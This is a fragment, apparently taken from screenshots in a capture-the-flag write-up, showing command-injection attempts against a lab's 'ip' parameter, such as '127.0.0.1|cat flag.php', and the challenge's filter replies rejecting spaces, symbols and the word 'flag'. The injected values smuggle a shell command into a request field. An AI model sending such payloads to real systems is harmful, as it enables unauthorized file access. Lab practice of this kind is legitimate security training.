 不安全 | f3dddae1-a9d9-4e57-acbe-a4c3833995a4.node4.buuoj.cn:81/?ip=127.0.0.1|cat%20flag.php
/?ip= fxck your space!
不安全 | f3dddae1-a9d9-4e57-acbe-a4c3833995a4.node4.buuoj.cn:81/?ip=127.0.0.1|cat>flag.php
/?ip= 1fxck your symbol!
不安全 | f3dddae1-a9d9-4e57-acbe-a4c3833995a4.node4.buuoj.cn:81/?ip=127.0.0.1|catflag.php
/?ip= fxck your flag!